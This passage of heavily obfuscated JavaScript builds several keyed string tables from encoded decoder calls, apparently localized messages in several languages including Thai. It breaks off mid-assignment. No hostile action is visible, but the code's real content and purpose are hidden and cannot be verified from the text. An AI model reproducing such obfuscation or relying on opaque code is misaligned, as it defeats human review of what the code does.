CV={};CV[Wk(0x1857,0xeb7,0xfa3,0x135f,0x14c9)]=WM(0xb65,0x1132,0x1082,0x15a6,0x7a0)+WM(0x13de,0x1664,0x23e5,0x21ab,0xff1)+Wn(0x261c,0x1962,0x1a38,0x17d6,0x26b0),CV['p']=Wn(0x202c,0x1a14,0x131c,0x160e,0x1433)+Wn(0x248b,0x1c04,0x1613,0x1424,0x2194)+Wn(0x16ba,0x15ec,0x1cf1,0x19a2,0xe8c)+Wx(0xc06,0x10df,-0x112,0x120f,0x1f0)+Wr(0x1711,0x1156,0x2232,0x1d65,0x1585)+Wn(0x1476,0x83a,0x13dd,0xcd4,0x11ee)+Wn(-0x493,0x36f,-0x351,-0x6a7,0x287)+Wr(0x9b9,-0x18f,0x330,-0x309,0x2fa)+Wr(0xeda,0xb76,0x147f,0xab8,0x1703)+Wn(0x1250,0x1caf,0x1dc1,0x28f4,0x19a0)+WM(0xc24,0xb5e,0x1469,0x50f,-0x76)+Wx(0xa41,0x1642,0x1801,0xaa7,-0x18a)+Wn(0x12d4,0x7d3,-0x268,0xe3e,0x117a)+Wn(0x1858,0x177b,0x1444,0x17c6,0x13fc)+Wn(0x178b,0x1553,0x1e8f,0xdca,0xca0)+'.',CV['X']=WM(0x1f19,0x1688,0x23ca,0x1811,0x131d)+Wk(0x1858,0x21f3,0xe38,0x176c,0x1eb5)+Wk(0xd23,-0x95,0x1300,0x15f6,0xd71)+Wr(0x905,-0x39d,-0x9d,0x270,0x4c8)+Wr(0x27b,-0x277,0xa62,0x817,0xba3)+Wn(0x173c,0x1403,0xd18,0x11eb,0x219a)+Wr(0xd42,0x1199,0x1796,0xc4d,0x16ad)+Wn(0xdff,0x162b,0xc91,0x1032,0x19ba)+Wn(0xfc0,0xd69,0xad6,0x483,0xe0c)+Wn(0xf6b,0x4b8,0x12,0xcc5,-0x87c)+Wx(0x1af0,0x2383,0x217a,0x148d,0x282e)+WM(0x15b4,0x1151,0x1457,0x19fe,0xb63)+Wk(0x1d50,0x1f93,0x24c3,0x24a7,0x1399)+'.',CV['b']=WM(0x2495,0x1723,0x1121,0x1eb0,0xa76)+WM(0xbf0,0x1913,0x206a,0x2442,0x1219)+Wr(0x1021,0xbc5,0xd48,0x267,0x3f1)+Wn(0x175d,0xbb5,0x1189,0x479,0x457)+Wx(0x1d2d,0x2511,0x1292,0x196e,0x21ed)+'o',CV['x']=Wr(-0x5e,-0xcb6,-0x80,-0x841,0x43)+Wx(0x9e1,0xd4f,0x66f,-0x1c2,0x3f1)+Wn(0x1b17,0x1a7b,0x1b3e,0x1bdc,0x22ea)+Wr(0x16e4,0x15a5,0x1951,0x190f,0x15ec)+Wx(0x1c43,0x2a05,0x2359,0xf66,0x222a)+Wr(0x140f,0x1b0e,0x1371,0xf33,0x1220),CV['n']=Wx(0xc00,0x167b,0xc7b,0xa3f,0x12c1)+'do',CV['k']=WM(0x1843,0x171b,0x20f6,0x1d2c,0x10d1)+Wr(0x1314,0x14dc,0xc1a,0x65d,0x17f7)+'in',CV['r']=Wx(0x1e0d,0x2adc,0x292a,0x29c5,0x1cc2)+Wr(0x1145,0x42c,0x1729,0x6db,0x78e),CV['M']=Wr(0x664,0x13d6,0xbc3,-0x580,-0x5ce)+Wn(0x179b,0x1ca4,0x1234,0x18fe,0x2a03),CV['D']=Wk(0x36a,0xf1f,-0x3f3,0x48e,-0xe3)+Wk(0xa53,-0x385,0xe5a,-0x190,0xceb)+Wk(0x5bf,0x11a8,0x112c,0x397,-0x4d3)+Wk(0x1b24,0x28f1,0x27cf,0x197f,0xf48)+Wn(0x30a,0xdfa,0xa29,0x176e,0x1341)+Wk(0xb46,0xc2c,0x1614,0x959,0xf93),CV[Wx(0x774,0x12d8,-0x410,0x12f,0x9c7)+Wr(0xc8,-0x6e9,-0x230,0x5c3,-0xa8e)]=Wx(0xb0e,0xb07,-0xef,0xb9b,0x1858)+Wx(0x9b2,0x1015,-0x317,-0x380,0x161)+WM(0x16d7,0xbdf,0x14d6,0x1826,0x1642)+WM(-0x5d0,0x68c,0x6dd,0x6dc,-0xf5)+Wr(0x537,0xa46,0x470,0x26e,0x340)+Wx(0x1e5a,0x2b3f,0x22a4,0x1117,0x1be5)+Wx(0xa50,0x1206,-0x2f0,0x137,0x13a6)+WM(0x849,0x40b,0x109f,-0x825,0x4ba)+Wx(0x16a9,0x1249,0x1b32,0xf4b,0x1299)+Wx(0xa76,0x15d7,-0x165,0x636,0xcaa)+'ng',CV[WM(0x1001,0x61d,-0x5e1,0x81a,-0x2af)+Wn(0x10e1,0x119d,0xd32,0x3cd,0x1df8)]=Wn(0x39f,0x90e,0x99e,0x122c,-0x3e4)+Wx(0x11ee,0x50c,0x1b29,0x1342,0x19a9),CV['N']=Wr(0x14a8,0xdbf,0xb02,0x19e8,0x20ac)+WM(0xb3d,0x220,0x286,0xc78,0xd6a)+Wk(0x142b,0x1db2,0x1090,0x21de,0x1860)+Wr(-0x1e1,-0xd3a,0x487,-0x391,-0xc4d)+Wr(0x123c,0x1d57,0xc81,0x1d7a,0x9ec)+Wx(0x1eb8,0x1489,0x1516,0x1e31,0x2a92)+Wn(0x25b8,0x1e4d,0x15db,0x1521,0x27e7),CV[WM(0x79b,0x8a9,0xc4d,0x1410,0x12a)+'y']=Wk(0x19e8,0x14df,0x219d,0x198c,0x19c2)+Wx(0x1c55,0xf70,0x229b,0x12ac,0x171e)+'n',CV['q']=Wx(0xb0e,0xc1a,-0xbb,0x5ef,0xf84)+Wr(0x396,-0xa30,-0xe2,0x865,0xd3b)+Wn(0x16c8,0xed0,0x1320,0xd18,0x1bc4)+WM(0x1141,0x68c,0x6ea,0xc28,0x1309)+Wk(0x46e,0x278,-0x674,0x274,0xcb9)+Wr(0x1717,0x1a14,0x1a5e,0x1398,0xa18)+Wn(0x1516,0xb72,0xab5,0x1730,0x5d8)+Wn(0x17f7,0x1d01,0x10b1,0x1921,0x16c3)+Wn(0xfba,0x12d1,0x1f26,0xaa0,0x1eb6)+Wr(0x1f6,-0xa8,-0x382,-0xa5,0xf56)+WM(0x1221,0x116d,0x1bcd,0x15fa,0x1367)+Wk(0x1d0b,0x1c50,0x218b,0x1917,0x1815)+WM(0x15fa,0xa6e,0x17e2,0x6ac,-0x2f9)+Wx(0x123b,0x12bf,0x968,0x18cd,0xc99)+Wn(-0x439,0x642,-0x37d,-0x176,0x3de)+Wx(0xc7e,0x3e6,0x1076,0x19f7,0xd36)+Wn(0x2579,0x197b,0x2294,0x1592,0x12ec)+Wk(0x16c0,0x10d3,0x221d,0x178f,0x1cab)+Wx(0x1d11,0x10e6,0x1df9,0x2aa6,0x27c6)+Wx(0x609,0x106d,0xad4,0x7c5,0x3ff)+Wx(0xc01,0x17de,-0x80,0x130b,0xc43)+Wn(0x1e2e,0x1ea4,0x23d6,0x1b16,0x2b5c)+Wk(0xef5,0x3c2,0x1946,0xb91,0x962)+Wk(0xe83,0x75b,0xb7,0x7bb,0x141b)+WM(0x175b,0xe79,0x1302,0x876,0x45d)+Wn(0x308,0xe7c,0x139f,0x184a,0x51e)+Wk(0x109b,0x1338,0x1213,0xf6e,0x1080)+Wx(0x1179,0xc60,0x1973,0x12af,0x18e7)+Wx(0x1858,0x2269,0x15f0,0x1f85,0x10b3)+WM(0xcf0,0xa75,0xa2d,0x3e2,0x1051)+Wr(0x7b,-0x770,-0x29a,0x32b,-0x4e9)+WM(0x5af,0x542,0x4e5,0xf1,0x1258)+Wn(0x1880,0x1b02,0x1908,0x2846,0x1415)+Wx(0xfc9,0x12a7,0x1985,0x49c,0x5bc)+Wn(0xed7,0xa52,0x105c,0xd8a,-0x4d)+Wn(0x748,0x764,0x150,0x126d,0x542)+Wk(0x946,-0x11a,0x11b6,-0x195,0x41c)+Wk(0x384,-0x39,0xcbb,-0x447,-0x15c)+Wn(0xc68,0xc0a,0x17f5,0x103c,0x3cc)+Wr(0x910,0xcce,-0x3,0x964,0xd5a)+Wx(0x14b7,0x1ce3,0xd25,0x201d,0x1421)+Wn(0x20b6,0x1e06,0x13ea,0x1e18,0x18de)+Wx(0x74d,0x1428,0xd4c,0x12c0,0xc31)+Wn(0x12a8,0x16b8,0x2338,0x20f5,0x1de7)+'.',CV['H']=Wn(0x1151,0x975,0xff2,0x72f,-0x155)+Wn(0x120a,0xa61,0xe8b,0xfc,0xdab),CV['m']=Wr(0x52f,0x5b7,0xfdb,0x982,0xb3b)+Wr(0x6b2,0x21d,-0x59f,-0x422,0x554)+Wk(0x7f6,0x108e,0x14b7,0x402,0x3af)+WM(0x1d3,0x9e9,-0x339,0x6f3,0x110f)+Wk(0xc4b,-0x1f,0x509,0x14a9,0xa2a)+Wn(-0x2c7,0x8c1,0x10e9,-0xae,0x1287)+Wx(0x858,-0x174,0x148a,0x681,0x3d7),CV['O']=Wn(0x4c3,0x975,0x6f7,0x13c3,-0x223)+Wk(0x129b,0x163b,0x18b4,0x79a,0x1e31)+Wr(0xde3,0x1624,0x13f8,0x14fc,0x10df)+Wr(0x181,-0x49d,0x446,-0x89f,0x768),CV['i']=Wr(0x1074,0x825,0x1d86,0xb94,0x16ea)+Wn(0x1001,0x153e,0x1bc8,0x1daa,0x1227)+Wr(0x1401,0x1818,0xa54,0xf42,0x1d69)+'rd';var CQ={};CQ[Wr(0x12b8,0x5c0,0xa56,0x13ce,0x1500)]=Wk(0x77c,0x772,-0x37b,0x25f,0xd65)+Wx(0x169f,0x1c4d,0x9c8,0x173c,0x1d6d)+'..',CQ['p']=Wx(0x18b3,0x11f0,0xe75,0xfdc,0x13b8)+Wk(0x940,-0x11d,0x10cf,0x5eb,0xdd)+Wx(0x427,0x29b,0x1c5,0x1117,-0x40f)+Wr(-0x21d,-0x195,-0x26d,-0x57c,-0x349)+Wn(0xf68,0x1244,0x1cb6,0x6c1,0x1bc6)+Wk(0x5ed,0x4bf,-0x67,0xbde,-0x218)+Wx(0x1000,0x37a,0x18f8,0x1a9d,0x17b9)+Wr(0x113f,0x10bb,0x748,0xd71,0x6bf)+WM(0x14da,0xc7f,0x1335,0xfff,0x43a)+Wk(0x128c,0x1d91,0x94d,0x6dc,0x11dc)+Wx(0x1dad,0x2664,0x1f99,0x14d2,0x22a2),CQ['X']=Wx(0x1e76,0x2adb,0x2332,0x1b19,0x21c6)+Wx(0x18b3,0x23fc,0x16ee,0x1fcb,0x2161)+Wn(0x2495,0x1b8b,0x138d,0x1990,0x1683)+WM(0x174d,0x171a,0x1295,0xe6a,0x17c2)+WM(0x7ec,0xf8d,0x1d61,0xac4,0xbcb)+WM(0x1273,0x1051,0xeb8,0x137c,0x156d)+WM(0x1510,0x142a,0x66c,0x1413,0x1de5)+WM(0x7a6,0x126b,0xa24,0x1a56,0x1dc1)+Wr(-0x1e0,-0xc56,0x8e8,0x69f,0x10)+Wx(0x1708,0x15c8,0x2454,0x1a44,0x99c)+WM(0x1f76,0x12b7,0x1db2,0xdf3,0x168e)+'่อ',CQ['b']=Wr(0x162f,0x997,0x1bab,0x11f8,0x177c)+Wk(0x1b93,0x1d1f,0xf53,0x2328,0x23fa)+Wn(0xb2f,0x155a,0xdaf,0x1760,0x1ddb)+WM(0x247,0x125,0x7c8,0xeae,0xca7)+'ย์',CQ['x']=Wk(0x88f,0x499,0x1366,0x84,0xfea)+Wn(0x1312,0x1862,0xbb6,0x14bf,0xfe8)+Wx(0x1134,0xc98,0x1b15,0x79a,0x4a9),CQ['n']=Wr(0x786,0xe1e,0x7bc,0xc58,0x1228)+Wk(0xa9e,0x139e,0x47,0x1368,0x10ea)+Wk(0x1d00,0x1473,0x2a6c,0x26d7,0x16dc),CQ['k']=Wn(0x8d,0xc50,0x56b,0x173d,0x519)+WM(0x17e7,0x1a1d,0xf19,0x219f,0x1e53),CQ['r']=Wk(0x1d90,0x1657,0x116b,0x293d,0x206b)+WM(0xbed,0x141f,0x99a,0x20f6,0x1362),CQ['M']=Wr(0x664,0xa7b,-0x45f,0xecb,-0x214)+Wx(0x1cf5,0x28cc,0x2173,0x23d2,0x16e4),CQ['D']=Wr(0x70b,0x80f,0x7f5,0xa20,-0x420)+Wx(0xbb6,0x2f,0x17e,0x1103,0xedf)+Wr(0x114e,0xdea,0xeda,0x586,0x5ef)+Wr(-0x137,-0x27d,0x4f7,0x9b8,-0xa08)+Wx(0x12d7,0x1b90,0x1d8f,0x10ae,0x1a2d)+Wx(0x1a5c,0x2278,0x27ec,0x205c,0x22e0)+Wk(0x1282,0x1105,0x1fe0,0x1e8b,0x18df)+'ย\x20',CQ[Wk(0x6f7,0x9d7,0x2cc,-0x696,0x6f8)+Wn(0x41e,0x693,-0x1ec,0x542,0x136e)]=Wn(0x741,0x555,-0x42b,-0x229,-0x136)+Wx(0x1349,0x803,0x18a4,0x1253,0x1f4c)+Wn(0xc41,0x45a,0xf2c,0x1069,0x1181)+Wk(0x163d,0x1d34,0xf01,0x1502,0x1202)+Wk(0x130e,0xf1a,0xf12,0x11f3,0x1a90)+Wx(0x1bbc,0x2757,0x1d13,0xf95,0xe30)+Wk(0xa67,0xb48,-0x1a5,0x72,-0x12c)+Wr(0xbf5,0x18c7,0x11b0,0x17de,0x182b),CQ[Wx(0x95f,0x13c7,0x148e,0x213,0xbc3)+Wk(0x1171,0x1285,0x17e7,0x8ed,0x4d5)]=Wr(0x590,0x23a,0xa19,-0x75a,0x82d)+Wx(0xf26,0x1089,0x172a,0x1329,0x4a7),CQ['N']=Wx(0x1259,0x9d4,0x597,0xc8a,0x5a1)+Wr(-0x243,0xe9,-0x168,-0x37c,-0x3b6)+Wk(0x9db,0x8f9,0x285,0x1760,-0x354)+WM(0x1484,0x169d,0x11bf,0x203d,0xdd8)+Wr(0x13ce,0x1ffd,0xb9d,0x1305,0x1bec)+Wk(0x43d,-0x936,0x1005,0x3e7,0x252),CQ[Wx(0xbeb,0xd7,0x567,0xcea,0x10bd)+'y']=WM(0xc88,0x1571,0x17ce,0xc38,0x1fa3)+'อบ',CQ['q']=WM(0x342,0x954,0x1167,0x114,0x7cc)+Wr(0x128d,0xab7,0xa3c,0x1b5a,0xd8a)+Wk(0x1100,0xb51,0x18bf,0x11c5,0x10c2)+Wn(0x81f,0x112e,0x36e,0x9dc,0x1cd9)+Wn(0x1bf1,0x1681,0x1dfb,0x1bf7,0x1c7f)+Wk(0x761,0xccf,0xce1,-0x255,0x137d)+Wk(0x11f3,0x1685,0x1453,0x14b9,0x1de0)+Wx(0x1c15,0x29c6,0x2376,0x1376,0x1c55)+Wn(0xbed,0x10cb,0x1bd1,0x191b,0x4ba)+Wk(0x16e0,0x1553,0xfad,0xfe8,0x245f)+WM(0x718,0x228,-0x4f3,0x577,-0x293)+Wk(0x121d,0x5fa,0x13e1,0x1b79,0x157f)+Wr(0xae5,0x1341,0xce5,0x1221,0x9b7)+WM(0x11fc,0xd24,0x9c2,0x1136,0x161c)+Wk(0x167f,0x12c5,0x19a4,0xa72,0x1cdd)+Wx(0x173c,0xd03,0x1d0c,0x1554,0xa39)+WM(0x11ed,0x741,-0x159,-0x4a6,0x12b9)+Wn(0x1081,0x8ac,-0x4c,-0x251,0xd94)+Wx(0xbff,0x17a8,0xa25,0x16c9,0xd75)+Wn(0x2749,0x1c53,0x10cf,0x241b,0x1537)+Wk(0x12e3,0x1b84,0x12ce,0x15cc,0x88e)+Wn(0x1abf,0x19f8,0x1b93,0x2046,0x2346)+Wx(0xed3,0xacd,0xf1e,0x10d1,0x25a)+WM(0x2394,0x1bc7,0x1de4,0x1e12,0x2507)+Wn(0x25f8,0x1860,0x1f36,0xaef,0x21ac),CQ['H']='กด',CQ['m']=WM(0x877,0x294,0xf9b,0x1cc,0x270)+Wx(0xfe9,0x40f,0x1b2c,0xdef,0x769)+Wk(0x1bf9,0x230f,0x10bd,0x20f9,0x25d5)+Wk(0x626,0x2ae,-0x4d9,-0x400,0x1089)+Wk(0x191c,0x1e1e,0x1abd,0xd4b,0x1530)+'ด',CQ['O']=Wk(0xb0a,0xe20,0x170a,0x65b,0xb1d)+Wr(0xa9c,0x15e,0x17f0,0x9a2,0x4c3)+'ว้',CQ['i']=WM(0xf2,0x677,0x42d,0x752,0x13ef)+Wk(0x16f9,0xb65,0xd14,0x1fbb,0x24c4)+WM(0x1e42,0x15c0,0x1870,0x21a6,0xb8b)+'ุณ';var CK={};CK[Wn(0x2612,0x1883,0x204d,0x264a,0xaac)]=Wn(0x691,0xc64,0xdfd,0xcba,0xa46)+WM(0x10c3,0xbed,0x10c7,0x5ef,0xc0)+Wr(0xcaa,0x12ae,0x7b0,0x7e3,0xff5)+Wr(0xc64,0x1357,0x16c2,0xe78,0x2a7),CK['p']=Wr(0x7b3,-0x397,0x63,0x14cb,0x2ac)+Wn(0x240c,0x1ca5,0x254f,0x23cd,0x1b6e)+Wr(0x10e3,0x3cf,0xa19,0x549,0xd7d)+Wr(0x7fb,0xf6c,0xb66,0xbc7,0x913)+Wn(0x8cb,0x66c,0x7f5,0x1214,0xf0d)+Wn(0x23e4,0x1c3c,0x2935,0x245e,0x1a06)+Wn(-0x8a,0x9b6,0x6db,0xcfb,0x8bc)+Wr(0xacb,0x769,0x8c0,0x701,-0x20b)+WM(0xc27,0x15a,0x798,-0x61d,0xad)+WM(0x222a,0x1944,0x2659,0x1d3b,0x1f95)+Wn(0x820,0xb68,0x184c,-0x105,0xd57)+Wn(0x1f42,0x1c59,0x24e1,0x16c4,0x23a2),CK['X']=Wx(0x579,-0x34,0x186,0x12d7,0x11fd)+Wn(0x4fa,0x1149,0x1e5a,0x11bf,0x68d)+Wr(0xf0e,0x1810,0x16a,0x4c2,0x3ba)+Wr(0x1744,0x2316,0x10c5,0x1ead,0x2518)+WM(0x1d23,0x163b,0x17c7,0x1b46,0x1241)+Wr(0x2fe,0xf7c,0x1072,-0x869,-0x593)+WM(0x1e2b,0x1173,0x583,0x7f7,0xfc4)+Wx(0x1c85,0x2047,0x129e,0x1bc5,0x26d0)+Wn(0x1a57,0x126f,0x1b4f,0x1753,0x10f9)+Wr(0x7de,-0x393,-0x5f3,-0x242,-0x15f)+Wx(0x1f17,0x12a3,0x1dc9,0x1b8a,0x2a8f)+Wx(0x1873,0x139b,0x16c2,0x12d4,0x141f)+Wn(0x15b3,0x14a1,0x8c6,0x1141,0x1508)+Wx(0x1604,0x21c7,0x10e2,0x21bb,0xa78)+WM(0xc35,0x1136,0x11ee,0x688,0x1644)+Wr(0x4eb,-0x529,0xc29,0xf51,0x483)+'r.',CK['b']=WM(-0x507,0x60a,0x25,0x1056,0xfd9)+WM(0x1f43,0x1969,0xf38,0x14e0,0x1f64)+Wk(0x3fd,-0x98,0xb14,-0x509,-0x35e)+Wx(0x15e5,0x11e9,0xf96,0xd7b,0x9f8)+Wn(0x1066,0x1012,0xbdc,0x38e,0x1784)+Wk(0x5b7,0x4c3,-0x9c,0x80c,-0x3e4)+Wr(0x210,0x421,-0x76f,0xc9d,-0xf7),CK['x']=Wx(0x1e8d,0x1615,0x128c,0x1a3d,0x1a5e)+Wr(0x71a,0x925,-0x1a6,0xe94,0x1429)+Wr(0x155f,0x190d,0xf8b,0x11b5,0x10a5),CK['n']=Wx(0x1591,0x15ab,0x1d26,0x178b,0x1ec8)+Wn(0x195a,0x1088,0x80c,0x124d,0xbde),CK['k']=Wr(0x1577,0x10dc,0x1096,0x12b9,0x13a4)+Wk(0x3a3,0xd50,0xe25,-0x1e1,0x200),CK['r']=Wk(0x1d90,0x21f5,0x24b6,0x1c9d,0x1863)+Wx(0x1761,0xfa5,0xf57,0x98d,0x1508),CK['M']=WM(0x75d,0x93e,0x15b9,0x14be,0xba7)+Wr(0x16d9,0x20c1,0xc44,0x1b3b,0x234d),CK['D']=Wk(0x11a4,0x1929,0x952,0xb80,0x1461)+Wx(0x1679,0x2419,0xbe7,0x163d,0x150a)+WM(0x1b8,0x2bb,-0xa16,0x8f7,0x791)+Wk(0x1e05,0x210b,0x2af1,0x231a,0x14b0)+Wk(0x1b71,0x12e3,0x1630,0xe26,0x1bd1)+Wr(0xbc,-0x945,0x604,-0x566,0x119)+Wx(0xbe0,0x1722,0xc3a,0x563,0x400)+Wr(0x4ea,0x59e,-0x12a,0x12c,0x1d4)+Wx(0x1a83,0x1449,0x15c7,0xdc3,0x1b5b)+Wn(0x270a,0x1aaf,0x11f5,0x16f6,0x198a)+Wx(0x395,0x1116,0xe57,-0x516,-0x464)+Wn(-0x6a1,0x633,0xb66,0xd3b,0x837)+'r\x20',CK[Wr(0x158,-0x548,0xca8,0xa7e,0xe6f)+Wr(0xc8,-0xbba,-0x27a,-0xbf,0xd34)]=Wn(0x2ae5,0x1da0,0x15be,0x1f0d,0x1670)+Wn(0x1043,0x5e3,0x1053,0xc3d,0x1ed)+Wn(0x1cf,0x605,0xa46,-0x4e7,0x420)+Wr(0x17cb,0xf3b,0x1890,0x21a6,0x16ed)+WM(0x5a5,0xdd5,0x4ee,0xe2a,0x18d6)+Wk(0x14d8,0xecc,0x18f5,0x77b,0x12cb)+Wr(0xa40,0x13b2,0x16e6,0x1488,0x127f),CK[WM(-0x4df,0x61d,-0x739,0x1269,0x41c)+WM(0x7df,0xeac,0x1103,0xc11,0x840)]=Wk(0x1bba,0x1281,0x118f,0x1ca1,0x17a5)+'e',CK['N']=Wn(0x2409,0x1ae2,0x1f3d,0x1801,0x1cb8)+WM(0x968,0x154b,0x169b,0x14ea,0xec2)+WM(0xc87,0x1634,0x19ea,0x163b,0xb9b)+Wr(0x18d6,0x1a1e,0x1f8d,0x1c38,0x1d3e)+Wk(0x86e,0x1053,0x911,0xd99,-0x3c2)+WM(0x1973,0x1344,0x1f3c,0x1653,0x1013)+Wn(0x11bb,0xd2a,0x3c6,0x172,0x1a4a),CK[WM(0x980,0x8a9,0x1559,0x1278,0x11d6)+'y']=WM(0x1de0,0x1b4b,0x1dce,0x1458,0x138d)+'la',CK['q']=Wk(0x138d,0x130a,0x6d0,0x126d,0x13af)+Wx(0x59f,-0x794,-0x4af,0xa49,0xa6)+Wr(0xb24,0x431,0x1f2,0x22d,0x9bb)+Wn(0x1128,0x1b39,0x1d38,0x1086,0x2317)+Wx(0x1c53,0x1b2f,0x1a3f,0x104f,0x1cc8)+Wx(0xc9f,0x5a,0xcc1,0x24,0x566)+Wn(0x744,0xf30,0x1c3f,0xf34,0xfe0)+Wr(0x379,0x216,0x936,-0x165,0x12)+WM(0x387,0x666,0x1066,0x58d,0x385)+Wk(0x1b0e,0x260f,0x1a6c,0x1d8d,0x17d7)+Wk(0xf23,0x1667,0x16c6,0x333,0x1070)+Wk(0x1b72,0x1dae,0x2358,0x25ab,0x122b)+WM(-0x3e9,0x2b2,0x97a,0x39d,0x41b)+Wk(0x14d8,0x1db5,0x1967,0x12a3,0xb7e)+Wn(0x2323,0x1971,0x2551,0x164b,0x1f66)+WM(0x24f,0x101b,0xce7,0x1a87,0x1428)+Wk(0x1e4a,0x17b6,0x263b,0x1445,0x2158)+Wx(0x1391,0x1f08,0x14ef,0x1191,0x1233)+Wx(0x9fe,0xd77,0xe4f,0x1283,0x658)+Wk(0x628,0xcb,-0x743,0x116f,-0x42b)+Wr(0x9f,0x845,-0x163,0xaa4,0x4ac)+Wn(0x1659,0xc96,0x169f,0x1912,0x2c3)+Wx(0x1b09,0x1375,0x27a6,0x2226,0x101e)+WM(0xfa5,0x8c3,0x14f,0xaae,0x3b6)+Wx(0xf82,0x5f0,0xe6d,0x390,0x13f3)+Wk(0x18f9,0x1048,0xfad,0x1201,0x1da8)+Wr(0xbb6,0x15f0,-0x1e,0xb53,0x1602)+Wk(0x1946,0x1cb2,0x1cd6,0x1295,0x233a)+Wx(0x1314,0x1d21,0xb8d,0x13ae,0x17cc)+Wx(0xa23,0x6df,0x9aa,0x67e,0xbfb)+WM(-0x22e,0x6d5,0x683,-0x252,-0x29d),CK['H']=Wr(-0x1b4,-0x3bf,0xbcf,-0x8da,-0xbaa),CK['m']=WM(0x10d8,0x1b4b,0x190e,0x1c4e,0x1f75)+Wk(0x728,-0x4a7,0xbed,-0x350,0x2c9)+Wk(0x12b7,0x1b88,0x1de0,0x1779,0x172b)+Wx(0xa7d,0x8e1,-0x1b9,0x11ef,0xef7)+Wx(0xb9b,0xa12,0xd71,0x65f,0xf4e)+Wx(0xaf9,-0x256,0x180a,0xcc8,0x1157),CK['O']=Wk(0x1daa,0x1e86,0x15ff,0xfd5,0x14a1)+Wk(0x5c8,0x1229,0x12a6,-0x2b9,-0x3f2)+'un',CK['i']=Wr(0x161b,0x8cf,0x144b,0x11dc,0xa44)+Wx(0x149f,0x2261,0x1655,0x2243,0xfc8)+'e';var Cz={};Cz[Wx(0x18d4,0xb1b,0xf21,0xe32,0x1da9)]=Wk(0xd49,0x1908,0x1711,0x10d5,0xfca)+Wr(0xeec,0x417,0x1479,0x19e7,0x74b)+WM(0x1624,0xb0e,0x18c4,0x11b5,0x4c2),Cz['p']=WM(-0x6a0,0x39d,0x5bd,0xe4e,0x725)+Wn(0x1a94,0x13db,0x177b,0x142a,0xbc6)+Wx(0x1d46,0x22e5,0x1845,0x2aaa,0x1b43)+WM(0xc8e,0x1187,0x71e,0x14f8,0xa66)+Wk(0x15d7,0x1ec2,0xe69,0x192b,0xc37)+Wk(0x1621,0x1357,0xa9b,0x20df,0x213c)+Wn(0x11ce,0x1538,0xfc2,0x1660,0xc35)+Wk(0x56c,-0x63b,0x1181,0xcaf,0xe55)+Wr(-0x1de,-0x910,-0x9c1,-0xe79,0xeb)+Wk(0x13d3,0x1ed6,0x1001,0x93d,0x1363)+Wx(0x153b,0x1fc2,0x1ca1,0xedd,0x17a2)+WM(0x8de,0xd02,0x969,0xdc1,0xa22)+'y.',Cz['X']=Wr(0x159a,0x7ee,0x132a,0x937,0x11f7)+Wx(0x18f3,0x15eb,0x231d,0x1dff,0xd7c)+Wr(0x85b,0x941,0x90,-0x113,0xbb8)+Wr(0x12e,0x362,-0x3f1,0x4b0,0x7b8)+Wk(0x552,0x76e,-0x473,-0x885,-0x6bd)+Wn(0x2673,0x1c4c,0xe97,0x105b,0x215b)+Wn(0x215d,0x1873,0x1ac8,0x2449,0x1f1d)+Wk(0xa56,0x16a6,0x1020,-0x2cd,0xae1)+Wx(0x180b,0x1a1a,0x1ec4,0x2452,0x18e8)+Wn(0x580,0x6c7,-0x4aa,-0x668,0xb99)+Wr(0x4b6,0xdc9,0x7ba,-0x4e,-0x1c)+Wn(0x189a,0x1723,0xfd9,0xcb3,0x2030)+'.',Cz['b']=Wn(-0x110,0x9ef,0x17a6,0x104c,-0x19c)+Wk(0x1cc9,0x2599,0x11d9,0x257f,0x1de7)+Wx(0x14c9,0x1a00,0x955,0x2045,0x1d27)+Wk(0x1003,0x9df,0x1d5e,0x1480,0x48a)+Wn(0x271b,0x1b72,0x125c,0x18cf,0xdec),Cz['x']=Wr(0xc3,0x6c6,-0x88c,0xe36,0x35c)+Wr(0xe10,0x411,0x1fd,0x1a4e,0xc58)+WM(0x19f2,0xe21,0x1652,0x1491,0x17ee)+'.',Cz['n']=Wk(0xf76,0x1a64,0xb7b,0x1b2e,0xa06)+Wx(0x1820,0x1c0f,0x1d22,0xaa8,0x1421)+Wx(0x11eb,0x1759,0x13a8,0x118f,0x1b79),Cz['k']=Wk(0x1884,0x2027,0xf90,0x1a6a,0x1777)+Wr(0x12bd,0x1363,0x17c0,0x66e,0xa18),Cz['r']=Wr(0x17f1,0x1e04,0x1580,0x195e,0x201b)+Wn(0x1e72,0x1710,0xf2a,0x2037,0x1592),Cz['M']=WM(0x1503,0x93e,0xada,0xae8,-0x5c)+Wk(0x1c78,0x1b96,0x20f2,0x1d6e,0x1e6d),Cz['D']=Wr(0x17f0,0x1037,0x1622,0x1173,0x25a9)+Wr(0x179a,0x21c7,0x22a4,0x1382,0xada)+Wn(0xb50,0x5c4,-0x6a1,-0x634,0xda)+Wx(0xedd,0x10a7,0xcf8,0xbf5,0xc0a)+WM(0x1ce5,0x14cf,0x1a03,0x1573,0x1e47)+Wk(0x769,0xded,0x12f8,0xe85,0xfad),Cz[WM(0x105b,0x432,0x1125,-0x688,0xc72)+Wr(0xc8,-0xc98,-0x6b5,0x137,-0x4b9)]=Wr(0x1246,0x1176,0xc10,0xf86,0x1542)+Wk(0x1af1,0xfe8,0x1024,0x181e,0x14d5)+Wn(0x4b0,0x3fe,0x683,-0xb1,-0x191)+Wk(0x145b,0xfd0,0x756,0x1909,0xa01)+WM(0xbda,0x10ea,0xf9d,0xa8e,0x1d2f)+Wx(0x1029,0x1a77,0xc35,0x1dd0,0x61d)+Wr(0x138b,0xb9f,0x1107,0x6f3,0x1ee8)+Wx(0x4fb,0x501,0xb41,0xe37,-0x8d2),Cz[WM(0x78d,0x61d,-0x326,-0x2fc,0x8a9)+Wn(0x907,0x119d,0x1020,0xba3,0x1900)]=Wx(0xfef,0x43d,0xe76,0x1589,0x1a16)+Wn(0xf18,0x936,0x508,0xcce,0x1031),Cz['N']=Wr(0x4a4,0x1276,0x7f6,0x10b2,-0xa1)+WM(0x17b3,0xe30,0x1a22,0x8a0,0xa5e)+Wn(0x1672,0x15bd,0xdb7,0xd2b,0x15b1)+Wx(0x11f8,0x6e8,0x1f27,0xd1d,0x18c6)+Wx(0x13e1,0x1a51,0xccc,0x93d,0x9b6)+WM(0xb2c,0x17fa,0x1ea6,0xb47,0x12a0)+Wx(0x10a7,0x9f5,0x11c1,0x59f,0x10ec)+Wk(0xd35,0xddb,0x131e,0xaab,0x3ac)+Wn(0x1227,0x17b0,0xbe7,0x2305,0x1b34)+'y',Cz[Wx(0xbeb,0x4cf,-0xea,0x82d,0x18ca)+'y']=WM(0x672,0x6fe,0x1215,0xdb6,0x7ed)+Wk(0xd6d,0x19a7,0xc4,0x3c,0x89c),Cz['q']=